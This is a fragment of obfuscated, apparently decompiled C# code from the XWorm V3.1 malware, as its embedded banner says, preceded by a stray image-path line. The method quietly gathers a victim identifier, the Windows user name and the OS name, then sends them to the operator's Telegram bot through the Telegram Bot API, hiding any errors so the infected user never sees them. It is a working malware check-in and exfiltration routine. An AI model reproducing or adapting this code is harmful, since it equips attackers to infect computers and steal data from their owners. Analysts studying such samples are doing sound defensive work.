 public static void wNemeKbwa0Qudmdnt9bQ8FKTM()
{
try
{
try
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
ServicePointManager.DefaultConnectionLimit = 9999;
}
catch (Exception ex)
{
}
using (WebClient webClient = new WebClient())
{
string newLine = Environment.NewLine;
string text = string.Concat(new string[]
{
"☠ [XWorm V3.1]",
newLine,
newLine,
"New Clinet : ",
newLine,
peqJvi8R301vXsSNsmGzCyniDsZFlmQlVj8KOI2sHlV.qcUCQXXTheMQjtJO4SfjJgdiJJY6Y0f5RC4i1am34Mz(),
newLine,
newLine,
"UserName : ",
Environment.UserName,
newLine,
"OSFullName : ",
kPpGqWRUfKABTTAOX7lbLuss2.Computer.Info.OSFullName
});
webClient.DownloadString(string.Concat(new string[]
{
"https://api.telegram.org/bot",
rdsCBdoltVfe2ixqwLjBL5PZ8.VLC6mpRTGmJvOa5UgwaAgZqlm,
"/sendMessage?chat_id=",
rdsCBdoltVfe2ixqwLjBL5PZ8.zBdOhI8cPJ5bL0NMV91o4ZWIC,
"&text=",
text
}));
}
}
catch (Exception ex2)
{
}
}